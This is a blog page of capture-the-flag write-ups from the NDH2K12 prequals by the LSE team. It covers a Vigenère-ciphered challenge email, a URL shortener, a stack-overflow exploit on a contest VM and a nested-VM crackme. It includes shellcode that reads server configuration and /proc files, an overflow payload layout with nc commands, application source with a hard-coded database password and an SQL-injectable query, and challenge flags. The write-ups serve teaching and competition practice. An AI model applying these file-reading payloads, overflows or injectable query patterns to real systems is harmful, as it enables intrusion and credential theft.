zipfile of the challenge, we get this file, which is encrypted using a symmetric cipher:vn, r vus qlwqhhdsqh vunqhvwdj kftdmx af xwiqo isxcdldnb. e qexzzj xe myfwia thfsqxojeev ashh cvtdscnt dfckw mcwynlagh hsllmsx ztulvwc rufbsfbhhg ryifo boow fgyn gkim vlxoqux ugehir qeyiy drcnt osqqo xsyfnlk gr xfqqctja rimr smqjxbsx. oqim gki rudn ixk jyy v pebqjor yx qycbyif vuya yqd nrnvlqqq kbi cn wlrdr, w vlxoqux yxgueqjhn o hxtjlr rj aujkpdcdm os xrobwofjm cutn. zsfjkvsxb bircrvojh wonur, jeevsbqo zwhctlef l hsslnsi cn eers jch pi dwruutr xws qqn tjf hhtruigjlxu krkys, rvtsslkzqh rimr dwa irefhn bidr wloj byi rrfbt slrr ldvifkky. i nwxoskor twd if gkia, foooxn bingdgh ch st dxt qohoh zyno osh eorgkif yqfsxchaaglsb qeyiy cgisr smsshc ck lnxe. ; ghwh fuyuwjl #1 - vuvoh #35 teu cqnyzx ; hgwt://gsldsjt.moiggyvqfu.qtv ; rimr lrqbxnsx #rmwlhgi wdf/chiuhv.iaf ; xvyv bczchhe nvog vrb o ujrmwbuh odg ziy cgy aqgvsiv sb w5 jmx tuh wwph sb w0 .uzvey dwy_fdcgbxqx ; dvvtzqb k dwxljt zrzz h0, :sgr_rbf wayo :tfyqd ; oqunwagh wcch cdfld in fweqa vepg bo, #8 goi u5, wd crfz w0, bsxia psj h1, u5 wcak q2, #10 ; leng xvu skgxfnld susa iwnws lzfl :eher ; hhchtad nhr vxosn zcnwsyr nghp is, #8 ; bsydqh rrw ; sih pkws ; ; kzmipdpzo, wrwx yqigedq rehc btcgcnt xwsvxv ... wy rr dufw e gqpzzj ;) .uzvey pewd ; gsguuzs a jhpqepo ajbrugr psjb u0, :gsqlnge pdpz :fusby ; jre fbu e dqvcktac wayo :ega_skgxfnld ; qlwdbdig fw dlrbu qclo b0, :swanl cnop :dhlxh ; vdhn eag ; xscs bczchhe (arx iihn oshlirr) .oepuo dsry_qiuglrs crfz w0, :okug_slps sdvz :irrj_fvoi_qeqdssc dhd .ydfsb zozhxly .do "zizsrws tw rwighiy' ifsdfm rychui gxhvz !",0c0j,0 .kubro tkt_pcu .ik "ofenvi sdwof dxtl pnvwdxukgj: ",0 .uzvey hvfeu .np "sxoy. ig lw bew dvj pnid cdwgmrbr",0c0j,0 .kubro lwdw .np "xlhnern.riywnimjbe.cbp:4000",0 .porhv tqjf_ziyh .hp "uvyoxxdf.tkw",0We used CryptTool to reverse that cipher automatically: setting the cipher type as Vigenère was enough to get that plain text from the ciphered input:
```text hi,
i was discretely wandering around as usual yesterday. a couple of system developpers were shouting about corporate devices quality decreasing every year when they finally agreed about using local network to transfer some pictures. from the dead usb key i managed to recover from the trashcan and to clean, i finally extracted a couple of megabytes of unaltered data. worthless corporate mails, personal pictures i decided to keep for my private use and few interesting files, especially some asm source code that you might find valuable.
i attached one of them, please contact me if you would like any further investigation about those pieces of code.
; test program #1 - build #35 for scipad ; http://sciteek.nuitduhack.com
; some includes #include inc/stdlib.inc
; this routine asks for a password and put the address in r5 and the size in r0
.label ask_password ; display a prompt movl r0, :pwd_msg call :print
; allocate some space on stack subb sp, #8 mov r5, sp movl r0, stdin mov r1, r5 movb r2, #10 ; read the password from stdin call :read ; restore the stack pointer addb sp, #8 ; return ret; our main ; ; basically, this program does nothing useful … it is just a sample ;)
.label main ; display a welcome message movl r0, :welcome call :print
; ask for a password call :ask_password ; displays an error movl r0, :error call :print ; quit end; temp routine (not used anymore)
.label temp_routine movl r0, :flag_file call :disp_file_content end
.label welcome .db “welcome on sciteek’ scipad secure shell !”,0x0a,0
.label pwd_msg .db “please enter your passphrase: “,0
.label error .db “nope. it is not the good password”,0x0a,0
.label hint .db “sciteek.nuitduhack.com:4000”,0
.label flag_file .db “esoasoel.txt”,0
-
NDH2K12 Prequals: shortner writeup
From: Jessica <jessica@megacortek.com> To: LSE <lse@megacortek.com> Subject: New email from our contact Attachments : executable2.ndh Thank you again for your help, our technical staff has a pretty good overview of the new device designed by Sciteek. Your account will be credited with $500. You did work hard enough to impress me, your help is still more than welcome, you will get nice rewards. Our anonymous guy managed to get access to another bunch of files. Here is one of his emails: --- Hi there, see attached file for more information. It was found on http://sci.nuitduhack.com/EgZ8sv12. --- Maybe you can get further than him by exploiting this website. We also need to get as much information as possible about the file itself. If you succeed, you will be rewarded with $2500 for the ndh file and $1000 for the website. Please use "Sciteek shortener" and "strange binary file #2" titles. Regards, Jessica.Let’s ignore the file at the given URL (this is for another writeup!) and work on the URL shortener website mentioned in this email: sci.nuitduhack.com.
After experimenting a bit, we noticed several interesting points:
- The short URL is apparently random, and trying to access a non-existent one give us “An unknown error occurred. Please try later.”
- If no short URL is provided, the following error message is displayed: “No URL alias found in URL”
We looked at the web server informations to get more data on where to start attacking. This is the HTTP response to an invalid short URL:
HTTP/1.1 200 WSGI-GENERATED Server: nginx Date: Sat, 24 Mar 2012 21:40:23 GMT Content-Type: text/html; charset=utf-8 Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-EncodingThe
WSGI-GENERATEDstring informs us that the website is coded in Python using the WSGI interface to communicate with the web server. Also, even though nginx is mentioned in the HTTP response, sending some erroneous queries shows us that in fact nginx is only used as a reverse proxy in front of an Apache 2 server:$ curl -vvv http://sci.nuitduhack.com/% * About to connect() to sci.nuitduhack.com port 80 (#0) * Trying 176.34.97.189... * connected * Connected to sci.nuitduhack.com (176.34.97.189) port 80 (#0) > GET /% HTTP/1.1 > User-Agent: curl/7.24.0 (x86_64-unknown-linux-gnu) libcurl/7.24.0 OpenSSL/1.0.0g zlib/1.2.6 libssh2/1.3.0 > Host: sci.nuitduhack.com > Accept: */* > < HTTP/1.1 400 Bad Request < Server: nginx < Date: Sat, 24 Mar 2012 21:42:06 GMT < Content-Type: text/html; charset=iso-8859-1 < Content-Length: 226 < Connection: keep-alive < Vary: Accept-Encoding < <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> </body></html> * Connection #0 to host sci.nuitduhack.com left intactWe knew that we could use the server running on port 4004 to access the filesystem through a shellcode running in the VM. We used that to confirm that an Apache 2 server was installed and running on the server, using the following shellcode:
MOVB R0, #0x2 MOVL R1, :filename MOVB R2, #0x0 SYSCALL ; open(filename, O_RDONLY) MOV R7, R0 .label :loop MOVB R0, #0x03 MOV R1, R7 MOV R2, SP MOVB R3, #0x01 SYSCALL ; read(fd, sp, 1) TEST R0, R0 JNZ :read_ok END .label :read_ok MOVB R0, #0x04 MOVB R1, #0x01 MOV R2, SP MOVB R3, #0x01 SYSCALL ; write(stdout, sp, 1) JMPS :loop .label :filename .ascii "/etc/apache2/apache2.conf"Using this shellcode we were able to read
/etc/apache2/apache2.conf, as well as the default vhost (/etc/apache2/sites-enabled/default) and the Apache 2 PID file (/var/run/apache2.pid). We then tried to access the URL shortener vhost. After a few tries and a lot of luck, we found out that it was namedshortnerinstead ofshortener. Here is its virtual host configuration:<VirtualHost *:80> ServerAdmin webmaster@localhost ServerName sci.nuitduhack.com DocumentRoot /var/www/shortner <Directory /> Options FollowSymLinks AllowOverride None </Directory> WSGIScriptAlias / /var/www/shortner/app.py <Directory /var/www/shortner> Options FollowSymLinks AllowOverride None Order allow,deny Allow from All </Directory> </VirtualHost>We then read the application source code, and after a few hops we got this file which handles the HTTP queries:
from apwal import * from apwal.core.exceptions import ExternalRedirect from apwal.http import HttpResponse,HttpResponseRedirect from MySQLdb import * user = 'shortner' passwd = 'TzuFsms8' db = 'shortner' class ErrorOccurred(Exception): def __init__(self): Exception.__init__(self) class Shortner: def __init__(self): # connect to our database self.conn = connect(host='localhost',user=user, passwd=passwd,db=db,port=3306) def getUrlFromAlias(self, alias): cur = self.conn.cursor() cur.execute("SELECT url FROM `shortner` WHERE alias='%s'" % alias) res = cur.fetchone() cur.close() if res: return res[0] return None def close(self): self.conn.close() @main class URLShortner(Pluggable): def getRealUrlFromAlias(self, alias): s = Shortner() url = s.getUrlFromAlias(alias) s.close() return url def error(self): return HttpResponse('An unknown error occurred. Please try later.') @bind('/{id:(.+)}?') def index(self,urlparams=None): if urlparams and ('id' in urlparams) and urlparams['id']: if urlparams['id']=='mMVzJ8Qj/flag.txt': return HttpResponse('b92b5e7094c7ffb35a526c9eaa6fab0a') elif urlparams['id']=='EgZ8sv12': return HttpResponse( open('/var/www/shortner/crackme2.ndh','rb').read() ) else: try: if 'BENCHMARK' in urlparams['id'].upper(): raise ErrorOccurred() r = self.getRealUrlFromAlias(urlparams['id']) if r: return HttpResponseRedirect(r) raise ErrorOccurred() except ProgrammingError,e: return self.error() except ErrorOccurred,e: return self.error() else: return HttpResponse( '<html><head><title>Sciteek URL shortener</title></head>' '<body><h2>No URL alias found in URL !</h2></body></html>' )According to the code, it looks like we should have been able to inject SQL through the short URL! Indeed, the query parameter is not escaped before being interpolated with
%in the query (a correct way to do it would have been to remove the manual interpolation and let the Python MySQL client lib do it itself!). But there is no need to do that, the flag is already present in the code source:b92b5e7094c7ffb35a526c9eaa6fab0a.LSE blog: teaching you how to pwn web challenges without doing dirty web exploits!
-
NDH2K12 Prequals: exploit-me2 writeup (port 4004)
hi, i was discretely wandering around as usual yesterday. a couple of system developpers were shouting about corporate devices quality decreasing every year when they finally agreed about using local network to transfer some pictures. from the dead usb key i managed to recover from the trashcan and to clean, i finally extracted a couple of megabytes of unaltered data. worthless corporate mails, personal pictures i decided to keep for my private use and few interesting files, especially some asm source code that you might find valuable. i attached one of them, please contact me if you would like any further investigation about those pieces of code. ; test program #1 - build #35 for scipad ; http://sciteek.nuitduhack.com ; some includes #include inc/stdlib.inc ; this routine asks for a password and put the address in r5 and the size in r0 .label ask_password ; display a prompt movl r0, :pwd_msg call :print ; allocate some space on stack subb sp, #8 mov r5, sp movl r0, stdin mov r1, r5 movb r2, #10 ; read the password from stdin call :read ; restore the stack pointer addb sp, #8 ; return ret ; our main ; ; basically, this program does nothing useful ... it is just a sample ;) .label main ; display a welcome message movl r0, :welcome call :print ; ask for a password call :ask_password ; displays an error movl r0, :error call :print ; quit end ; temp routine (not used anymore) .label temp_routine movl r0, :flag_file call :disp_file_content end .label welcome .db "welcome on sciteek' scipad secure shell !",0x0a,0 .label pwd_msg .db "please enter your passphrase: ",0 .label error .db "nope. it is not the good password",0x0a,0 .label hint .db "sciteek.nuitduhack.com:4000",0 .label flag_fileThis service vulnerability is a simple stack based buffer overflow. We are able to overwrite return address of ask_password function, but service running on remote server wasn’t compiled from these exact sources, because received data size equals to
0x64.There is no ASLR, or NX on, so we can execute whatever we want from this buffer.
We wrote a simple shellcode to read /proc/self files :
MOVB R0, #0x2 MOVL R1, :filename MOVB R2, #0x0 SYSCALL ; open(filename, O_RDONLY) MOV R7, R0 .label :loop MOVB R0, #0x03 MOV R1, R7 MOV R2, SP MOVB R3, #0x01 SYSCALL ; read(fd, sp, 1) TEST R0, R0 JNZ :read_ok END .label :read_ok MOVB R0, #0x04 MOVB R1, #0x01 MOV R2, SP MOVB R3, #0x01 SYSCALL ; write(stdout, sp, 1) JMPS :loop .label :filename .ascii "/proc/self/cmdline"Scheme of exploitation is very simple :
[SHELLCODE] [NULL_PADDING] [BUFFER_ADDR]And here is the exploit:
> nc sciteek.nuitduhack.com 4004 < shellcode_proc Password (required): /usr/local/challenge/vmndh/vmndh4-file/usr/local/challenge/vmndh/exploitmes/exploitme2.ndhWe can see that vm binary is located into /usr/local/challenge/vmndh/exploitmes/ and sercices run into /usr/local/challenge/vmndh/vmndh4, so by replacing /proc/self/cmdline by “../exploitmes/exploitme2.ndh”, we are able to dump it.
> nc sciteek.nuitduhack.com 4004 < shellcode_dump > bin_4004_dump > strings bin_4004_dump Password (required): .NDH Password (required): sciteek.nuitduhack.com:4004 Bad password. You are now authenticated ZomfgSciPadWillR0xxD4Fuck1nw0RLd!!!Password was :
ZomfgSciPadWillR0xxD4Fuck1nw0RLd!!! -
NDH2K12 Prequals: executable2.ndh writeup (port 4002)
From: Jessica <jessica@megacortek.com> To: LSE <lse@megacortek.com> Subject: New email from our contact Attachments : executable2.ndh Thank you again for your help, our technical staff has a pretty good overview of the new device designed by Sciteek. Your account will be credited with $500. You did work hard enough to impress me, your help is still more than welcome, you will get nice rewards. Our anonymous guy managed to get access to another bunch of files. Here is one of his emails: --- Hi there, see attached file for more information. It was found on http://sci.nuitduhack.com/EgZ8sv12. --- Maybe you can get further than him by exploiting this website. We also need to get as much information as possible about the file itself. If you succeed, you will be rewarded with $2500 for the ndh file and $1000 for the website. Please use "Sciteek shortener" and "strange binary file #2" titles. Regards, Jessica.This time let’s work on the attached file:
executable2.ndh. Like all of the binary challenges at this contest, this is an executable for the contest VM, so we can reuse our very nice IDA plugin to analyze it!After the initial analysis, we can see a very suspect function at address
0x8531. It has a loop which dispatch at each iteration to a subfunction according to the return value of a function. Looking a bit more at it, we were convinced really fast that it is actually a VM inside the VM.After 20 minutes of analysis, we wrote this simple documentation of the VM opcodes:
01 RD RS: MOV RD, RS PC += 3 REG[RD] <- REG[RS] 02 RD BB: MOVB RD, #0xBB PC += 3 REG[RD] <- 0xBB 03 RD: INC RD PC += 2 REG[RD] <- REG[RD] + 1 04 RD: DEC RD PC += 2 REG[RD] <- REG[RD] - 1 05 RD RS: ADD RD, RS PC += 3 REG[RD] <- REG[RD] + REG[RS] 06 RD RS: XOR RD, RS PC += 3 REG[RD] <- REG[RD] ^ REG[RS] 07 RA RB: CMP RA, RB PC += 3 REG[R8] <- REG[RA] == REG[RB] 08 EA: JEQ EA IF REG[R8] == 1 PC = EA ELSE PC += 2 09 EA: JNE EA IF REG[R8] == 0 PC = EA ELSE PC += 2 0A EA: JMP EA PC = EA 0B: STOP HAMMERTIMEWe also write a very simple disassembler to avoid having to do that by hand. Because hey, we’re lazy, and we had to procrastinate the stegano challenge!
import sys OPLEN = { 0x01: 3, 0x02: 3, 0x03: 2, 0x04: 2, 0x05: 3, 0x06: 3, 0x07: 3, 0x08: 2, 0x09: 2, 0x0A: 2, 0x0B: 1 } def disas_one(b): if b[0] == 1: return "MOV R%d, R%d" % (b[1], b[2]) elif b[0] == 2: return "MOVB R%d, #0x%02X" % (b[1], b[2]) elif b[0] == 3: return "INC R%d" % b[1] elif b[0] == 4: return "DEC R%d" % b[1] elif b[0] == 5: return "ADD R%d, R%d" % (b[1], b[2]) elif b[0] == 6: return "XOR R%d, R%d" % (b[1], b[2]) elif b[0] == 7: return "CMP R%d, R%d" % (b[1], b[2]) elif b[0] == 8: return "JEQ %02X" % b[1] elif b[0] == 9: return "JNE %02X" % b[1] elif b[0] == 10: return "JMP %02X" % b[1] elif b[0] == 11: return "STOP" def disas(bytes): i = 0 while i < len(bytes): opcode = bytes[i] all_bytes = bytes[i:i+OPLEN[opcode]] dis = disas_one(all_bytes) repr = ' '.join("%02X" % b for b in all_bytes) if len(all_bytes) < 3: repr += '\t' print '%02X\t%s\t%s' % (i, repr, dis) i += OPLEN[opcode] if __name__ == '__main__': fn = sys.argv[1] off = int(sys.argv[2], 16) end_off = int(sys.argv[3], 16) bytes = map(ord, open(fn).read()[off:end_off]) disas(bytes)After running this on the interesting part of
executable2.ndh, we got the following assembly code:00 0A 06 JMP 06 02 06 00 00 XOR R0, R0 05 0B STOP 06 02 07 4D MOVB R7, #0x4D 09 06 00 07 XOR R0, R7 0C 02 07 78 MOVB R7, #0x78 0F 07 00 07 CMP R0, R7 12 09 02 JNE 02 14 02 07 61 MOVB R7, #0x61 17 06 01 07 XOR R1, R7 1A 02 07 02 MOVB R7, #0x02 1D 07 01 07 CMP R1, R7 20 09 02 JNE 02 22 02 07 72 MOVB R7, #0x72 25 06 02 07 XOR R2, R7 28 02 07 43 MOVB R7, #0x43 2B 07 02 07 CMP R2, R7 2E 09 02 JNE 02 30 02 07 31 MOVB R7, #0x31 33 06 03 07 XOR R3, R7 36 02 07 45 MOVB R7, #0x45 39 07 03 07 CMP R3, R7 3C 09 02 JNE 02 3E 02 07 30 MOVB R7, #0x30 41 06 04 07 XOR R4, R7 44 02 07 03 MOVB R7, #0x03 47 07 04 07 CMP R4, R7 4A 09 02 JNE 02 4C 02 07 4C MOVB R7, #0x4C 4F 06 05 07 XOR R5, R7 52 02 07 7F MOVB R7, #0x7F 55 07 05 07 CMP R5, R7 58 09 02 JNE 02 5A 02 07 64 MOVB R7, #0x64 5D 06 06 07 XOR R6, R7 60 02 07 0F MOVB R7, #0x0F 63 07 06 07 CMP R6, R7 66 09 02 JNE 02 68 02 00 01 MOVB R0, #0x01 6B 0B STOPWe computed the
XORfor each character value, and got the following key:5c1t33k. After testing it, we got in result… the source code of the second VM exercise we already reversed. Yay! Fortunately, after attaching it as an answer to Jessica, we got the points we deserved! -
NDH2K12 Prequals: executable1.ndh writeup (port 4001)
From: Jessica <jessica@megacortek.com> To: LSE <lse@megacortek.com> Subject: unknown binary, need your help Attachments : executable1.ndh Hello again, Thank you very much for your help. It is amazing that our technical staff and experts did not manage to recover any of it: the password sounds pretty weak. I will notify our head of technical staff. Anyway, I forwarded them the file for further investigation. Meanwhile, we got fresh news from our mystery guy. He came along with an intersting binary file. It just looks like an executable, but it is not ELF nor anything our experts would happen to know or recognize. Some of them we quite impressed by your skills and do think you may be able to succeed here. I attached the file, if you discover anything, please send me an email entitled "Strange binary file". This will be rewarded, as usual. By the way, your account has just been credited with $100. Regards, Jessica.First binary of the contest, we just had cracked the rar of the first exercise, so we had the actual VM in C with its debugger. Waiting for the IDA plugin, we started looking at what it was doing with the disassembly given by the debugger.
The program was first printing a login prompt and then waiting for password input. Looking at the disassembly after entering the password, we easily figured out that it was doing a strlen of the password entered and checking it was 8 characters long.
It was then xoring each character one by one with something in memory and checking the value of the xor. Character by character, with the help of breakpoints in the debugger, We dumped the expected values and got the password:
zApli8oWEntering it in the service running on remote port 4001 gave the flag:
<PSP version="1.99"> <MOTD> <![CDATA[ Welcome on SciPad Protected Storage. The most secure storage designed by Sciteek. This storage protocol allows our users to share files in the cloud, in a dual way. This daemon has been optimized for SciPad v1, running SciOS 16bits with our brand new processor. ]]> </MOTD> <FLAG> ea1670464251ea3b65afd624d9b17cd7 </FLAG> <ERROR> An unexpected error occured: PSP-UNK-ERR-001> application closed. </ERROR> </PSP>Easy one, but nice.


subscribe via RSS